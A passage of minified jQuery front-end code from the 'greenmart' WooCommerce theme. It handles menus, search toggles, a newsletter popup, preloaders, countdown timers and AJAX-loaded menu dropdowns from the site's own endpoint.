a=this;a._fancyboxVideo(),a._progressAnimation(),a._createWrapStart(),$(".mod-heading .widget-title > span").wrapStart(),a._greenmartResizeMegamenu(),$(window).on("resize",()=>{a._greenmartResizeMegamenu(),a._fixFull()}),setTimeout(function(){jQuery(document.body).on("tbay_load_html_click",()=>{a._greenmartResizeMegamenu()})},2e3),a._fixFull(),a._intTooltip(),a._categoryV6Inside(),a._fixSliderHome3(),a._toCategoryFixed(),a._homeBanner(),a._toggleDropdown(),greenmart_settings.skin_elementor_fresh&&a._initHeaderCoverbgFresh()}_fancyboxVideo(){$(".fancybox-video").fancybox({maxWidth:800,maxHeight:600,fitToView:!1,width:"70%",height:"70%",autoSize:!1,closeClick:!1,openEffect:"none",closeEffect:"none"}),$(".fancybox").fancybox()}_createWrapStart(){$.fn.wrapStart=function(){return this.each(function(){var a=$(this),b=a.contents().filter(function(){return 3==this.nodeType}).first(),c=b.text().trim(),d=c.split(" ",1).join(" ");b.length&&(b[0].nodeValue=c.slice(d.length),b.before("<b>"+d+"</b>"))})}}_initHeaderCoverbgFresh(){let a=$(".tbay-horizontal .navbar-nav > li,.tbay-horizontal-default .navbar-nav > li, .tbay_header-template .product-recently-viewed-header"),b=$(".tbay-search-form .tbay-search"),c=$(".category-inside .category-inside-title"),d=$(".cart-popup");a.mouseenter(function(){0===$(this).parents("#tbay-header").length||0==$(this).children(".dropdown-menu, ul, .content-view").length||$(".tbay_header-template").addClass("nav-cover-active-1")}).mouseleave(function(){$(this).closest(".dropdown-menu").length||$(".tbay_header-template").removeClass("nav-cover-active-1")}),b.focusin(function(){$(this).closest(".dropdown-menu").length||0<b.parents(".sidebar-canvas-search").length||0===$(this).closest(".tbay_header-template").length||$(".tbay_header-template").addClass("nav-cover-active-2")}).focusout(function(){$(".tbay_header-template").removeClass("nav-cover-active-2")}),d.on("shown.bs.dropdown",function(a){$(a.target).closest(".tbay_header-template").addClass("nav-cover-active-3")}).on("hidden.bs.dropdown",function(a){$(a.target).closest(".tbay_header-template").removeClass("nav-cover-active-3")}),c.parents(".tbay_header-template")&&($(document.body).on("tbay_category_inside_open",()=>{$(".tbay_header-template").addClass("nav-cover-active-4")}),$(document.body).on("tbay_category_inside_close",()=>{$(".tbay_header-template").removeClass("nav-cover-active-4")}))}_progressAnimation(){$("[data-progress-animation]").each(function(){var a=$(this);a.appear(function(){var b=a.attr("data-appear-animation-delay")?a.attr("data-appear-animation-delay"):1;1<b&&a.css("animation-delay",b+"ms"),setTimeout(function(){a.animate({width:a.attr("data-progress-animation")},800)},b)},{accX:0,accY:-50})})}_greenmartResizeMegamenu(){var a=$("body").innerWidth();if(!(767<a))0<$(".tbay_custom_menu").length&&$(".tbay_custom_menu").hasClass("tbay-vertical-menu")&&$(".tbay-vertical-menu").each(function(){$(this).hasClass("treeview")||$(this).treeview({animated:300,collapsed:!0,unique:!0,persist:"location"})});else if(0<$(".tbay_custom_menu").length&&$(".tbay_custom_menu").hasClass("tbay-vertical-menu")){var b=parseInt($("#main-container.container").innerWidth()),c=parseInt($(".tbay-vertical-menu").innerWidth()),d=b-c;$(".tbay-vertical-menu").find(".active-mega-menu").each(function(){$(this).children(".dropdown-menu").css("max-width",d+"px"),$(this).children(".dropdown-menu").css("width",b-30+"px")})}}_fixFull(){var a=$("#tbay-main-content").width(),b=($("#tbay-main-content").width()-$("#tbay-main-content >.container").width())/2;$(".tb-full").css("width",a),$(".tb-full").css("max-width",a),$("body").hasClass("rtl")?$(".tb-full").css("margin-right",-b):$(".tb-full").css("margin-left",-b),$(".tb-full >.vc_fluid").css("padding",0)}_categoryV6Inside(){$(".category-v6 .category-inside-title").off().on("click",function(){$(this).parents(".category-v6").find(".menu-category-menu-container").slideToggle("fast"),$(this).parents(".category-v6").toggleClass("open")})}_removeAnimateVisible(){let a=jQuery(window).width();1024>a&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){jQuery(this).removeClass("wpb_animate_when_almost_visible")})}_fixSliderHome3(){let a=jQuery(window).width(),b=$(".container").width(),c=$(".container-full").width();var d=(a-b)/2-(a-c)/2-30;if(1520<a){let a=-d;$(".rev_slider .fix-laptop").css("margin-left",a)}else $(".rev_slider .fix-laptop").removeAttr("style")}_intTooltip(){"undefined"==typeof jQuery.fn.tooltip||jQuery("[data-toggle=\"tooltip\"]").tooltip()}_toCategoryFixed(){let a=$(window).width(),b=$(".container").width();var c=(a-b)/2;if(80<=c){var d=c-80;110>c?jQuery("body").hasClass("rtl")?($(".tbay-to-top").css({left:d,right:"auto"}),$(".tbay-category-fixed").css({right:d,left:"auto"})):($(".tbay-to-top").css({right:d,left:"auto"}),$(".tbay-category-fixed").css({left:d,right:"auto"})):($(".tbay-to-top").removeAttr("style"),$(".tbay-category-fixed").removeAttr("style")),$(".tbay-category-fixed").css("display","block"),$(".tbay-to-top").css("display","block")}else $(".tbay-category-fixed").css("display","none"),$(".tbay-to-top").css("display","none")}_intLoader(){$("#loader").delay(100).fadeOut(400,function(){$("body").removeClass("tbay-body-loading"),$(this).remove()})}_homeBanner(){0<$(".tbay-home-banner").length&&$(".tbay-home-banner").parents(".vc_row-fluid").addClass("position-img")}_toggleDropdown(){$(document.body).on("click",".nav [data-toggle=\"dropdown\"]",function(){this.href&&"#"!=this.href&&(window.location.href=this.href)}),$(document.body).on("click",".treeview [data-toggle=\"dropdown\"]",function(){this.href&&"#"!=this.href&&(window.location.href=this.href)})}}class TreeView{constructor(){this._treeViewMenu(),this._mobileTreeView(),this._categoryTreeView(),this._tbayTreeViewMenu()}_treeViewMenu(){$(".treeview-menu .menu").each(function(){$(this).hasClass("treeview")||$(this).treeview({animated:300,collapsed:!0,unique:!0,persist:"location"})})}_mobileTreeView(){$(".navbar-offcanvas #main-mobile-menu .treeview .hitarea").remove(),$(".navbar-offcanvas #main-mobile-menu .treeview .sub-menu").css("display","none"),$(".navbar-offcanvas #main-mobile-menu .treeview").removeClass("treeview"),$(".navbar-offcanvas #main-mobile-menu").each(function(){$(this).treeview({animated:300,collapsed:!0,unique:!0,persist:"location"})})}_categoryTreeView(){$(".category-inside-content #category-menu").addClass("treeview"),$(".category-inside-content #category-menu").treeview({animated:300,collapsed:!0,unique:!0,persist:"location"})}_tbayTreeViewMenu(){"undefined"==typeof $.fn.treeview||"undefined"==typeof $(".tbay-treeview")||$(".tbay-treeview").each(function(){$(this).hasClass("treeview")||$(this).find("> ul").treeview({animated:400,collapsed:!0,unique:!0,persist:"location"})})}}class NewsLetter{constructor(){this._init()}_init(){"undefined"==typeof jQuery.fn.modal||($("#popupNewsletterModal").on("hidden.bs.modal",function(){Cookies.set("hiddenmodal",1,{expires:.1,path:"/"})}),setTimeout(function(){("undefined"==typeof Cookies.get("hiddenmodal")||""==Cookies.get("hiddenmodal"))&&$("#popupNewsletterModal").modal("show")},3e3))}}class Search{constructor(){this._init()}_init(){this._greenmartSearchMobile(),this._buttonClickSearch(),this._searchToTop(),this._searchHeaderv2(),this._searchPopup(),$(".button-show-search").on("click",()=>$(".tbay-search-form").addClass("active")),$(".button-hidden-search").on("click",()=>$(".tbay-search-form").removeClass("active"))}_greenmartSearchMobile(){$(".search-device").each(function(){$(this).find(".show-search").on("click",a=>{a.preventDefault();var b=$(a.currentTarget);b.parent().toggleClass("open"),b.parent().find(".tbay-search").focus(),$(document.body).trigger("search_device_mobile")})}),$(".search-mobile-close").each(function(a){$(this).off().on("click",function(){$(this).prev().removeClass("open"),$(this).parent().slideUp(500,function(){}),$(this).parents(".search-device").removeClass("open")})}),$(".topbar-mobile .dropdown-menu").on("click",function(a){a.stopPropagation()})}_searchToTop(){$(".search-totop-wrapper .btn-search-totop").on("click",function(){$(".search-totop-content").toggleClass("active"),$(this).toggleClass("active")});var a=$(".search-totop-wrapper .btn-search-totop, .search-totop-content");$(window).on("click.Bst",function(b){0!=a.has(b.target).length||a.is(b.target)||($(".search-totop-wrapper .btn-search-totop").removeClass("active"),$(".search-totop-content").removeClass("active"))})}_buttonClickSearch(){$(".button-show-search").on("click",function(){return $(".tbay-search-form").addClass("active"),!1}),$(".button-hidden-search").on("click",function(){return $(".tbay-search-form").removeClass("active"),!1})}_searchHeaderv2(){$("#tbay-header.header-v2 .header-search-v2 .btn-search-totop").on("click",function(){$("#tbay-header.header-v2 .header-search-v2 .tbay-search-form").slideToggle(500,function(){}),$(this).toggleClass("active")})}_searchPopup(){$(".toogle-btn-search").on("click",function(){$(".tbay-element-search-popup .tbay-search-form").slideToggle(500,function(){}),$(this).toggleClass("active")})}}class Preload{constructor(){this._init()}_init(){if($.fn.jpreLoader){var a=$(".js-preloader");a.jpreLoader({},function(){a.addClass("preloader-done"),$("body").trigger("preloader-done"),$(window).trigger("resize")})}$(".tbay-page-loader").delay(100).fadeOut(400,function(){$("body").removeClass("tbay-body-loading"),$(this).remove()}),$(document.body).hasClass("tbay-body-loader")&&setTimeout(function(){$(document.body).removeClass("tbay-body-loader"),$(".tbay-page-loader").fadeOut(250)},300)}}class Section{constructor(){this._tbayMegaMenu(),this._tbayRecentlyView()}_tbayMegaMenu(){let a=$(".elementor-widget-tbay-nav-menu");0===a.length||a.find(".tbay-element-nav-menu").each(function(){"horizontal"!==$(this).data("wrapper").layout||(!$(this).closest(".elementor-top-column").hasClass("tbay-column-static")&&$(this).closest(".elementor-top-column").addClass("tbay-column-static"),!$(this).closest("section").hasClass("tbay-section-static")&&$(this).closest("section").addClass("tbay-section-static"))})}_tbayRecentlyView(){let a=$(".tbay-element-product-recently-viewed");0===a.length||a.each(function(){"header"!==$(this).data("wrapper").layout||(!$(this).closest(".elementor-top-column").hasClass("tbay-column-static")&&$(this).closest(".elementor-top-column").addClass("tbay-column-static"),!$(this).closest(".elementor-top-column").hasClass("tbay-column-recentlyviewed")&&$(this).closest(".elementor-top-column").addClass("tbay-column-recentlyviewed"),!$(this).closest("section").hasClass("tbay-section-recentlyviewed")&&$(this).closest("section").addClass("tbay-section-recentlyviewed"),!$(this).closest("section").hasClass("tbay-section-static")&&$(this).closest("section").addClass("tbay-section-static"))})}}class Tabs{constructor(){$("ul.nav-tabs li a").on("shown.bs.tab",a=>{$(document.body).trigger("greenmart_tabs_carousel")})}}class Accordion{constructor(){this._init()}_init(){0===$(".single-product").length||$("#accordion").on("shown.bs.collapse",function(a){if("undefined"!=typeof greenmart_settings&&greenmart_settings.skin_elementor)var b=$(this).find(".collapse.show").prev(".tabs-title");else var b=$(this).find(".collapse.in").prev(".tabs-title");b&&$("html,body").animate({scrollTop:$(b).offset().top-150},500)})}}class MenuDropdownsAJAX{constructor(){"undefined"==typeof greenmart_settings||this._initmenuDropdownsAJAX()}_initmenuDropdownsAJAX(){var a=this;$("body").on("mousemove",function(){$(".menu").has(".dropdown-load-ajax").each(function(){var b=$(this);b.hasClass("dropdowns-loading")||b.hasClass("dropdowns-loaded")||!a.isNear(b,50,event)||a.loadDropdowns(b)})})}loadDropdowns(a){var b=this;a.addClass("dropdowns-loading");var c="",d="",e="",f="";"tbay-mobile-menu-navbar"===a.closest("nav").attr("id")?(0<$("#main-mobile-menu-mmenu-wrapper").length&&(e+="_"+$("#main-mobile-menu-mmenu-wrapper").data("id")),0<$("#main-mobile-second-mmenu-wrapper").length&&(e+="_"+$("#main-mobile-second-mmenu-wrapper").data("id")),c=greenmart_settings.storage_key+"_megamenu_mobile"+e,f="no-builder"):(c=greenmart_settings.storage_key+"_megamenu_"+a.closest("nav").find("ul").data("id"),f="undefined"==typeof a.closest("nav").find("ul").data("format")?"":a.closest("nav").find("ul").data("format")),d=localStorage.getItem(c);var g=!1,h=a.find(".dropdown-load-ajax"),i=[];h.each(function(){i.push($(this).find(".dropdown-html-placeholder").data("id"))});try{g=JSON.parse(d)}catch(a){console.log("cant parse Json",a)}g?(b.renderResults(g,a,f),"tbay-mobile-menu-navbar"!==a.attr("id")&&a.removeClass("dropdowns-loading").addClass("dropdowns-loaded")):$.ajax({url:greenmart_settings.ajaxurl,data:{action:"greenmart_load_html_dropdowns",ids:i,format:f},dataType:"json",method:"POST",success:function(d){"success"===d.status?(b.renderResults(d.data,a,f),localStorage.setItem(c,JSON.stringify(d.data))):console.log("loading html dropdowns returns wrong data - ",d.message)},error:function(){console.log("loading html dropdowns ajax error")}})}renderResults(a,b,c){var d=this;Object.keys(a).forEach(function(e){d.removeDuplicatedStylesFromHTML(a[e],function(a){let d=a;if("no-builder"!==c){const b="<li[^>]*><a[^>]*href=[\"]"+window.location.href+"[\"]>.*?</a></li>";let c=a.match(b);if(null!==c){let a=c[0],b=a.match(/(?:class)=(?:["']\W+\s*(?:\w+)\()?["']([^'"]+)['"]/g)[0].split("\"")[1],e=b+" active",f=a.replace(b,e);d=d.replace(a,f)}}b.find("[data-id=\""+e+"\"]").replaceWith(d),"tbay-mobile-menu-navbar"!==b.attr("id")&&(b.addClass("dropdowns-loaded"),setTimeout(function(){b.removeClass("dropdowns-loading")},1e3))})})}isNear(a,b,c){var d=a.offset().left-b,e=a.offset().top-b,f=d+a.width()+2*b,g=e+a.height()+2*b,h=c.pageX,i=c.pageY;return h>d&&h<f&&i>e&&i<g}removeDuplicatedStylesFromHTML(a,b){if(greenmart_settings.combined_css)return void b(a);else{const c=/<style>.*?<\/style>/mg;let d=a.replace(c,"");return void b(d)}}}class MenuClickAJAX{constructor(){"undefined"==typeof greenmart_settings||this._initmenuClickAJAX()}_initmenuClickAJAX(){$(".element-menu-ajax.ajax-active").each(function(){var a=$(this);a.find(".menu-click").off("click").on("click",function(a){a.preventDefault();var b=$(this);if(b.closest(".element-menu-ajax").hasClass("ajax-active")){var c=b.closest(".tbay-element"),d=c.data("wrapper").type_menu,e=c.data("wrapper").layout,f=c.data("wrapper").header_type;if("toggle"===d)var g=c.find(".category-inside-content > nav");else var g=c.find(".menu-canvas-content > nav");var h=g.data("id"),i=greenmart_settings.storage_key+"_"+h+"_"+e,j=!1,k=localStorage.getItem(i);try{j=JSON.parse(k)}catch(a){console.log("cant parse Json",a)}j?(g.html(j),c.removeClass("load-ajax"),b.closest(".element-menu-ajax").removeClass("ajax-active"),"treeview"===e?$(document.body).trigger("tbay_load_html_click_treeview"):$(document.body).trigger("tbay_load_html_click")):$.ajax({url:greenmart_settings.ajaxurl,data:{action:"greenmart_load_html_click",slug:h,type_menu:d,layout:e,header_type:f},dataType:"json",method:"POST",beforeSend:function(a){c.addClass("load-ajax")},success:function(a){"success"===a.status?(g.html(a.data),localStorage.setItem(i,JSON.stringify(a.data)),"treeview"===e?$(document.body).trigger("tbay_load_html_click_treeview"):$(document.body).trigger("tbay_load_html_click")):console.log("loading html dropdowns returns wrong data - ",a.message),c.removeClass("load-ajax"),b.closest(".element-menu-ajax").removeClass("ajax-active")},error:function(){console.log("loading html dropdowns ajax error")}})}})})}}class MenuCanvasDefaultClickAJAX{constructor(){"undefined"==typeof greenmart_settings||this._initmenuCanvasDefaultClickAJAX()}_initmenuCanvasDefaultClickAJAX(){$(".menu-canvas-click").off("click").on("click",function(a){a.preventDefault();var b=$(this);if(b.hasClass("ajax-active")){var c=$("#"+b.data("id")),d=c.data("wrapper").layout,e=c.data("wrapper").menu_id,f=c.find(".tbay-offcanvas-body > nav"),g=f.data("id"),h=greenmart_settings.storage_key+"_"+g+"_"+d,i=!1,j=localStorage.getItem(h);try{i=JSON.parse(j)}catch(a){console.log("cant parse Json",a)}i?(f.html(i),c.removeClass("load-ajax"),b.removeClass("ajax-active"),"treeview"===d?$(document.body).trigger("tbay_load_html_click_treeview"):$(document.body).trigger("tbay_load_html_click")):$.ajax({url:greenmart_settings.ajaxurl,data:{action:"greenmart_load_html_canvas_click",slug:g,layout:d,menu_id:e},dataType:"json",method:"POST",beforeSend:function(a){c.addClass("load-ajax")},success:function(a){"success"===a.status?(f.html(a.data),localStorage.setItem(h,JSON.stringify(a.data)),"treeview"===d?$(document.body).trigger("tbay_load_html_click_treeview"):$(document.body).trigger("tbay_load_html_click")):console.log("loading html dropdowns returns wrong data - ",a.message),c.removeClass("load-ajax"),b.removeClass("ajax-active")},error:function(){console.log("loading html dropdowns ajax error")}})}})}}class CountDownTimer{constructor(){"undefined"==typeof jQuery.fn.tbayCountDown||"undefined"==typeof greenmart_settings||($("[data-time=\"timmer\"]").each(function(a,b){var c=$(this),d=c.data("date").split("-"),e=c.data("days"),f=c.data("hours"),g=c.data("mins"),h=c.data("secs");c.tbayCountDown({TargetDate:d[0]+"/"+d[1]+"/"+d[2]+" "+d[3]+":"+d[4]+":"+d[5],DisplayFormat:"<div class=\"times\"><div class=\"day\">%%D%% "+e+" </div><div class=\"hours\">%%H%% "+f+" </div><div class=\"minutes\">%%M%% "+g+" </div><div class=\"seconds\">%%S%% "+h+" </div></div>",FinishMessage:""})}),$("[data-countdown=\"countdown\"]").each(function(a,b){var c=$(this),d=c.data("date").split("-");c.tbayCountDown({TargetDate:d[0]+"/"+d[1]+"/"+d[2]+" "+d[3]+":"+d[4]+":"+d[5],regexpMatchFormat:"([0-9]{1,2}):([0-9]{1,2}):([0-9]{1,2}):([0-9]{1,2})",regexpReplaceWith:"<div class=\"countdown-wrapper\"><div class=\"day\"><span>$1</span> DAYS </div><div class=\"hours\"><span>$2</span> HRS </div><div class=\"minutes\"><span>$3</span> MINS </div><div class=\"seconds\"><span>$4</span> SECS </div></div>"})}))}}class CounterUp{constructor(){"undefined"==typeof jQuery.fn.counterUp||"undefined"==typeof greenmart_settings||this._initCounterUp()}_initCounterUp(){0<$(".counterUp").length&&$(".counterUp").counterUp({delay:10,time:800})}}class MMenu{constructor(){"undefined"==typeof jQuery.fn.mmenu||"undefined"==typeof greenmart_settings||this._initMmenu()}_initMmenu(){$("body").hasClass("admin-bar")&&$("html").addClass("html-mmenu");var a="mmenu";$.mmenu.i18n({cancel:greenmart_settings.cancel});var b=$("#tbay-mobile-smartmenu"),c=b.data("themes"),d=!!b.data("enablesearch"),e="",f="",g="";d&&(e=b.data("textsearch"),f=b.data("searchnoresults"),g=b.data("searchsplash"));var h=b.data("title"),i=!!b.data("counters"),j=!!b.data("enabletabs"),k="",l="",m="",n="";j&&(k=b.data("tabone"),l=b.data("taboneicon"),m=b.data("tabsecond"),n=b.data("tabsecondicon"));var o=!!b.data("enablesocial"),p="",q=!!b.data("enableeffects"),r="",s="";q&&(r=b.data("effectspanels"),s=b.data("effectslistitems"));var t={offCanvas:!0,navbar:{title:h},counters:i,extensions:[c,r,s]},u={navbars:[],searchfield:{}};if(d&&(u.navbars.push({position:["top"],content:["searchfield"]}),u.searchfield={placeholder:e,noResults:f,panel:{add:!0,splash:g,title:greenmart_settings.search},showTextItems:!0,clear:!0}),j&&u.navbars.push({type:"tabs",content:["<a href=\"#main-mobile-menu-mmenu\"><i class=\""+l+"\"></i> <span>"+k+"</span></a>","<a href=\"#mobile-menu-second-mmenu\"><i class=\""+n+"\"></i> <span>"+m+"</span></a>"]}),o){p=JSON.parse(b.data("socialjsons").replace(/'/g,"\""));var v=$.map(p,function(a,b){return`<a class="mmenu-icon" href="${a.url}" target="_blank"><i class="${a.icon}"></i></a>`});u.navbars.push({position:"bottom",content:v})}t=Object.assign(u,t),$("#tbay-mobile-menu-navbar").mmenu(t,{offCanvas:{pageSelector:"#wrapper-container"},searchfield:{clear:!0}})}}class SumoSelect{constructor(){"undefined"==typeof jQuery.fn.SumoSelect||"undefined"==typeof greenmart_settings||this._initSumoSelect()}_initSumoSelect(){jQuery(".dropdown_product_cat").SumoSelect({csvDispCount:3,captionFormatAllSelected:"Yeah, OK, so everything."}),jQuery(".woocommerce-currency-switcher,.woocommerce-fillter >.select, .woocommerce-ordering > .orderby").SumoSelect({csvDispCount:3,captionFormatAllSelected:"Yeah, OK, so everything."})}}window.$=window.jQuery,jQuery(document).ready(()=>{new MenuDropdownsAJAX,new MenuClickAJAX,new MenuCanvasDefaultClickAJAX,new StickyHeader,new Tabs,new Accordion,new Mobile,new AccountMenu,new BackToTop,new CanvasMenu,new FuncCommon,new TreeView,new NewsLetter,new Preload,new Search,new CountDownTimer,new CounterUp,new Section,new SumoSelect}),jQuery(window).on("load",function(){new MMenu}),setTimeout(function(){jQuery(document.body).on("tbay_load_html_click_treeview",()=>{new TreeView})},2e3),jQuery(window).on("load",function(){var a=new FuncCommon;a._removeAnimateVisible()}),jQuery(window).resize(()=>{var a=new FuncCommon;a._fixSliderHome3(),a._toCategoryFixed(),a._intLoader()});var CountDownTimerHandler=function(a,b){new CountDownTimer};jQuery(window).on("elementor/frontend/init",function(){"undefined"!=typeof greenmart_settings&&greenmart_settings.skin_elementor&&Array.isArray(greenmart_settings.elements_ready.countdowntimer)&&$.each(greenmart_settings.elements_ready.countdowntimer,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",CountDownTimerHandler)})});
